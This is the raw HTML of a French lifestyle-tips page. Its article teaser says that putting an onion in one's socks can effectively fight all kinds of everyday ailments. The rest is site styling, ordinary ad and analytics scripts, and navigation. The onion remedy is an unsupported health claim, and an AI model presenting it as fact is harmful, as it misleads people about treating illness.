	container.setAttribute('style', 'min-height:' + document.querySelector('body').offsetHeight + 'px !important;');

	container.prepend(sticky);

	window.asc.processAdsOnPage();
}, { once: true});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media screen and (min-width: 720px) {
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page div.widget:last-of-type {
    position: sticky;
    top: 0;
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: none;
} */

#onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#page.single div.widget.widget_text {
  background: none;
  box-shadow: none;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*-[ Header aanpassingen]-----------------------*/
.primary-navigation a { 
     padding: 15px 14px !important;
}

#logo img {
    max-width: 392px;
}

@media screen and (min-width: 768px) {
  #header h1, #header h2 {
    margin-top: 31px;
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 768px) {
    .header-search, .header-social {
        display: none !important;
    }
    #logo img {
        max-width: 90%;
    }

    a#pull:after {
        top: 15px !important;
        font-size: 20px;
    }
}

nav.navbar#primary-navigation {
display: none !important;
}

nav.navbar.collapse.in #primary-navigation, nav.navbar.collapsing #primary-navigation {
display: none !important;
}

a.cat-overig:before {
    content: "\f069" !important;
}

/**
* Facebook like box
*/
.fb-like-wrapper {
	text-align: center;
}

.fb-like-wrapper span {
	text-align: center;
}

.fb-like-wrapper iframe {
	position: relative;
}

.popmake.fixed{
	position:fixed !important;
	top:150px !important
}

@media screen and (max-width: 500px){
	.popmake.fixed{
		position:fixed !important;
		/*top:10px !important*/
		top: 30% !important;
		transform: translateY(-30%);
	}
}

/*.fb-like-wrapper.small .fb-like {
	width: 89px !important;
}

.fb-like {
	display: inline-block;
}*/

/**
* Aanpassingen ads sidebar
*/
aside.sidebar.sidebar-post {
    padding: 20px 0px 20px 0px !important;
}

aside.sidebar.sidebar-post > div.widget {
    padding-left: 20px;
    padding-right: 20px;
}

aside.sidebar.sidebar-post > div.widget.widget-ad {
    text-align: center;
    padding-left: 0px;
    padding-right: 0px;
}

.widget .vertical-small .post-title {
    font-size: 14px !important;
    line-height: 16px !important;
    font-family: "Noto Sans" !important; 
    font-weight: 700 !important;
    text-transform: capitalize;
}

.widget .post-title {
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    margin-bottom: 5px;
    font-weight: 700;
    font-family: "Noto Sans";
    color: #4d4d4d;
    text-transform: capitalize;
}

.sidebar .widget.vertical-small h3 {
  font-size: 20px;
  line-height: 20px;
  text-transform: uppercase;
  color: #4d4d4d;
}

#page.home-h2 #content_box h1.postsby {
  display: none;
}

#page div.widget.widget_text {
  margin-top: 10px;
}

div#page.single{
	margin-bottom: 9px !important;
}

.page h1.title {
font-family: "Noto Sans";
font-weight: 700;
font-size: 26px;
color: #486cb1;
text-transform: capitalize;
}

a.toplink {
  margin-top: -20px;
}

article img.aligncenter, article img.alignnone {
margin-bottom: 0;
   }

/*-[ Footer aanpassingen]-----------------------*/
footer .ajax-search-results-container {
  display:none !important;
}

footer, footer .container {
min-height: 400px;
background: #ec4e13;
color: #fff;
}

footer h3, footer ul, footer p, footer li, footer a, #copyright-note {
color: #fff !important;
}

footer li {
list-style-type: none !important;
margin-left: 0px !important;
}

footer h3 {
margin-bottom: 5px !important;
}

footer ul {
margin-left: 0px;
}

footer #search-image i {
background-color: #fff !important;
color: #ec4e13 !important;
}

/**
* Submit button on contact form
*/
input.wpcf7-form-control.wpcf7-submit {
  background-color: #4f73b8;
  font-family: "Roboto";
}
</style>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-425 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.trucs-et-astuces.co"><img src="https://www.trucs-et-astuces.co/wp-content/uploads/2018/11/trucsetastuces-french.png" alt="Trucs et Astuces" width="391" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.trucs-et-astuces.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Que recherchez-vous?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.pinterest.es/trucsetastucesco/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					            					                <a href="https://www.facebook.com/Trucs-et-Astuces-580404578981028/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.trucs-et-astuces.co/category/nettoyage/"><i class="fa fa-tint"></i> Nettoyage</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="https://www.trucs-et-astuces.co/category/sante/"><i class="fa fa-heart"></i> Santé</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.trucs-et-astuces.co/category/manger/"><i class="fa fa-cutlery"></i> Manger</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.trucs-et-astuces.co/category/maison-et-jardin/"><i class="fa fa-leaf"></i> Maison et Jardin</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.trucs-et-astuces.co/category/mode-et-beaute/"><i class="fa fa-eye"></i> Mode et Beauté</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.trucs-et-astuces.co/category/bricolage/"><i class="fa fa-lightbulb-o"></i> Bricolage</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.trucs-et-astuces.co/category/lifehacks/"><i class="fa fa-flask"></i> Life Hacks</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.trucs-et-astuces.co/category/autre/"><i class="fa fa-asterisk"></i> Autre</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-425" class="g post post-425 type-post status-publish format-standard has-post-thumbnail hentry category-sante tag-bacterie tag-nettoie tag-oignon tag-sante has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.trucs-et-astuces.co/category/sante/" title="View all posts in Santé">Santé</a></div>
			                            										<h1 class="title single-title entry-title">Vous ne vous sentez pas dans votre assiette ? Placez un oignon dans vos chaussettes !</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.trucs-et-astuces.co/sante/position-assise/" rel="prev"><i class="fa fa-long-arrow-left"></i> Article précédent</a>											<a href="https://www.trucs-et-astuces.co/maison-et-jardin/anciens-journaux-jardin/" rel="next">Article suivant <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<div id="WB_TA_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TA_Leaderboard_Below_Title');

    if (true) {
        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TA_Article_Leaderboard_Below_Title';

        wrapper.appendChild(dfpUnit);
    } else {
        var adsenseScript = document.createElement('script');
        adsenseScript.src = '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
        adsenseScript.async = 'async';

        var adsenseUnit = document.createElement('ins');
        adsenseUnit.classList.add('adsbygoogle');
        adsenseUnit.style.display = 'inline-block';
        adsenseUnit.dataset.adClient = 'ca-pub-2252637216916313';

        if (device === 'mobile') {
            adsenseUnit.style.width = '320px';
            adsenseUnit.style.height = '50px';
            adsenseUnit.dataset.adSlot = '9231380190';
        } else if (device === 'tablet') {
            adsenseUnit.style.width = '468px';
            adsenseUnit.style.height = '60px';
            adsenseUnit.dataset.adSlot = '7371503618';
        } else {
            adsenseUnit.style.width = '728px';
            adsenseUnit.style.height = '90px';
            adsenseUnit.dataset.adSlot = '6252480170';
        }

        wrapper.appendChild(adsenseScript);
        wrapper.appendChild(adsenseUnit);

        (adsbygoogle = window.adsbygoogle || []).push({});
    }
})();
</script>													</div>
																																		<h1><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-426" src="[data-uri]" data-layzr="https://www.trucs-et-astuces.co/wp-content/uploads/2018/10/oignon.png" alt="oignon" width="806" height="432" /><br />
<span class="s1">Essayez de mettre un oignon dans votre chaussette !</span></h1>
<p class="p1"><strong><span class="s1">Nous associons principalement l’oignon avec le fait de pleurer ou de cuisiner un bon petit plat, ce qui est logique, car nous avons tendance à utiliser les oignons dans notre nourriture quotidienne. Mais saviez-vous que vous pouvez utiliser les oignons pour d’autres choses ? En fait, un oignon peut être très efficace pour combattre tout genre de maux quotidien.</span></strong></p>
<p style="text-align: center;"><!-- TA_Article_Inpost_Top_Rectangle -->
<div class="in-article-container">
<script>
if(true) {
	document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TA_Article_Inpost_Top_Rectangle'></div>");
}else{
	document.querySelectorAll('.single .in-article-container').forEach(el => {
		el.style.display = 'none';
	});
}
</script>
</div></p>
<div>Il y a plus sur la page suivante!</div>
										</div>
										<div class="pagination"> <span class="post-page-numbers current" aria-current="page"><span class="current"><span class="currenttext">1</span></span></span> <a href="https://www.trucs-et-astuces.co/sante/oignon-dans-chausettes/2/" class="post-page-numbers"><span class="current"><span class="currenttext">2</span></span></a></div>																																	<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
													<!-- Start Share Buttons -->
			<div class="shareit header-social single-social bottom">
				<ul class="rrssb-buttons clearfix">
									<!-- Facebook -->
				<li class="facebook">
					<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.trucs-et-astuces.co%2Fsante%2Foignon-dans-chausettes%2F" class="popup">
						<span class="icon"><i class="fa fa-facebook"></i></span>
						<span class="text">Facebook</span>
					</a>
				</li>
								<!-- Pinterest -->
				<li class="pinterest">
					<a target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.trucs-et-astuces.co%2Fsante%2Foignon-dans-chausettes%2F&amp;media=https://content-cdn.trucs-et-astuces.co/2018/10/oignon.png&amp;description=Vous ne vous sentez pas dans votre assiette ? Placez un oignon dans vos chaussettes !">
						<span class="icon"><i class="fa fa-pinterest"></i></span>
					</a>
				</li>
								</ul>
			</div>
			<!-- end Share Buttons -->
													<div class="single-prev-next">
											<a href="https://www.trucs-et-astuces.co/sante/position-assise/" rel="prev"><i class="fa fa-long-arrow-left"></i> Article précédent</a>											<a href="https://www.trucs-et-astuces.co/maison-et-jardin/anciens-journaux-jardin/" rel="next">Article suivant <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-2" class="widget-impair widget-premier widget-1 widget widget_block"><p><!-- TA_Article_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TA_Article_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-3" class="widget-pair widget-dernier widget-2 widget widget_block"><p><!-- TA_Article_Sidebar_Bottom -->
<script>
    (function () {
        if (/mobi/i.test(navigator.userAgent) === false) {
            document.write("<div style='min-height: 600px'><div data-aaad='true' data-aa-adunit='/21633373859/TA_Article_Sidebar_Bottom'></div></div>");
        }
    })();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-3" class="widget-impair widget-dernier widget-premier widget-1 widget widget_categories"><h3 class="widget-title">Catégories:</h3>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://www.trucs-et-astuces.co/category/autre/">Autre</a> (299)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.trucs-et-astuces.co/category/bricolage/">Bricolage</a> (1)
</li>
	<li class="cat-item cat-item-1178"><a href="https://www.trucs-et-astuces.co/category/celebrites/">Célébrités</a> (18)
</li>
	<li class="cat-item cat-item-2321"><a href="https://www.trucs-et-astuces.co/category/current-events/">Current events</a> (2)
</li>
	<li class="cat-item cat-item-2263"><a href="https://www.trucs-et-astuces.co/category/divers/">Divers</a> (16)
</li>
	<li class="cat-item cat-item-2297"><a href="https://www.trucs-et-astuces.co/category/fashion-beauty/">Fashion &amp; Beauty</a> (2)
</li>
	<li class="cat-item cat-item-2319"><a href="https://www.trucs-et-astuces.co/category/food/">Food</a> (2)
</li>
	<li class="cat-item cat-item-2318"><a href="https://www.trucs-et-astuces.co/category/health/">Health</a> (4)
</li>
	<li class="cat-item cat-item-2320"><a href="https://www.trucs-et-astuces.co/category/home-garden/">Home &amp; Garden</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.trucs-et-astuces.co/category/lifehacks/">Life Hacks</a> (99)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.trucs-et-astuces.co/category/maison-et-jardin/">Maison et Jardin</a> (136)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.trucs-et-astuces.co/category/manger/">Manger</a> (62)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.trucs-et-astuces.co/category/mode-et-beaute/">Mode et Beauté</a> (41)
</li>
	<li class="cat-item cat-item-1180"><a href="https://www.trucs-et-astuces.co/category/most-read/">Most read</a> (8)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.trucs-et-astuces.co/category/nettoyage/">Nettoyage</a> (116)
</li>
	<li class="cat-item cat-item-2296"><a href="https://www.trucs-et-astuces.co/category/online/">Online</a> (359)
</li>
	<li class="cat-item cat-item-2299"><a href="https://www.trucs-et-astuces.co/category/other/">Other</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.trucs-et-astuces.co/category/sante/">Santé</a> (192)
</li>
	<li class="cat-item cat-item-2298"><a href="https://www.trucs-et-astuces.co/category/uncategorized/">Uncategorized</a> (30)
</li>
	<li class="cat-item cat-item-2317"><a href="https://www.trucs-et-astuces.co/category/various/">Various</a> (6)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-3" class="widget-impair widget-dernier widget-premier widget-1 widget widget_recent_entries">
		<h3 class="widget-title">Messages récents:</h3>
		<ul>
											<li>
					<a href="https://www.trucs-et-astuces.co/online/lotteryrefused/">Une Allemande gagne une Mercedes gratuite mais refuse les clés parce qu&rsquo;elle ne veut pas abandonner sa vieille Skoda</a>
									</li>
											<li>
					<a href="https://www.trucs-et-astuces.co/online/camperrules/">Vous pensez que votre allée est sûre pour une caravane ? Ces règles de stationnement disent le contraire</a>
									</li>
											<li>
					<a href="https://www.trucs-et-astuces.co/current-events/bohaitunnel/">La Chine se moque de l&rsquo;Occident : Construit un tunnel sous-marin de 120 km alors que d&rsquo;autres se disputent au sujet des petits ponts</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-3" class="widget-impair widget-premier widget-1 widget widget_search"><h3 class="widget-title">Rechercher:</h3><form method="get" id="searchform" class="search-form" action="https://www.trucs-et-astuces.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Que recherchez-vous?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget-pair widget-2 widget widget_nav_menu"><h3 class="widget-title">Autre:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.trucs-et-astuces.co/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.trucs-et-astuces.co/utilisation-des-cookies/">Politique des cookies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.trucs-et-astuces.co/annonces/">Annonces</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1006"><a href="#displayconsentui">Paramètres de confidentialité</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.trucs-et-astuces.co/nous-contacter/">Nous Contacter</a></li>
</ul></div></div><div id="text-8" class="widget-impair widget-dernier widget-3 widget widget_text">			<div class="textwidget"><p><a id="ot-sdk-btn" class="ot-sdk-show-settings">Cookie Settings</a></p>
</div>
		</div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.trucs-et-astuces.co/" title=" ">Trucs et Astuces</a> Copyright &copy; 2026.</span>
                <span class="to-top">Tous droits réservés. Trucs et Astuces Osakeyhtiö, OY</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.trucs-et-astuces.co/category/nettoyage/">Nettoyage</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36"><a href="https://www.trucs-et-astuces.co/category/sante/">Santé</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.trucs-et-astuces.co/category/manger/">Manger</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.trucs-et-astuces.co/category/mode-et-beaute/">Mode et Beauté</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.trucs-et-astuces.co/category/maison-et-jardin/">Maison et Jardin</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.trucs-et-astuces.co/category/bricolage/">Bricolage</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.trucs-et-astuces.co/category/lifehacks/">Life Hacks</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.trucs-et-astuces.co/category/autre/">Autre</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.trucs-et-astuces.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.trucs-et-astuces.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20260114131406.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.trucs-et-astuces.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.trucs-et-astuces.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
		#webasc-sticky-top-wrapper {
			width: fit-content;
			margin-left: 25px;
		}
	}
	
	#webasc-sticky-top {
		position : sticky;
		top : 0;
		z-index : 1000;
		width : 100%;
		background-color: white;
		border-bottom: 6px solid #eff0f1;
		padding-top: 4px;
	}

	:root {
		--sticky-footer: 0px;
	}
	
	/* 	Adhesion bg */
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

	
<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();
	
	window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});
	
	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
    	window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tea', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TA_Adhesion', 'webasc-sticky-footer');


</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"254441303b754cdc885cb75a3e26e892","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
